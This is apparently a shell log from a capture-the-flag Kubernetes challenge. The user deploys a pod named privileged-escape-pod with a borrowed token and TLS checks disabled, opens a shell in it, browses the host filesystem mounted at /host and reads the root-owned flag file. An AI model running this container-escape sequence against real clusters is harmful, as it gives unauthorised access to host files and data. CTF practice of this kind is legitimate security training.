 0.078s m41den / MacBook-Air-M41den 12:57:34
❯ kubectl --server=https://localhost:6444 --token=`cat t.t` --insecure-skip-tls-verify=true apply -f WebstormProjects/vrnctf_the_hard/privileged-pod.yaml
pod/privileged-escape-pod configured
0.153s m41den / MacBook-Air-M41den 12:57:37
❯ kubectl --server=https://localhost:6444 --token=`cat t.t` --insecure-skip-tls-verify=true get pods
NAME READY STATUS RESTARTS AGE
curl-3005935261-bg4hc 1/1 Running 0 22m
health-check-service-67b9f54f88-djps8 1/1 Running 0 55m
privileged-escape-pod 1/1 Running 0 44s
0.073s m41den / MacBook-Air-M41den 12:57:39
❯ kubectl --server=https://localhost:6444 --token=`cat t.t` --insecure-skip-tls-verify=true exec privileged-escape-pod -i -t -- /bin/sh
/ # ls /host
bin dev lib mnt root sbin.usr-is-merged sys var
bin.usr-is-merged etc lib.usr-is-merged opt run snap tmp
boot home media proc sbin srv usr
/ # cat /host/root/flag.txt
vrnctf{s0me0n3_f0rg0r_to_set_fl4g}
/ #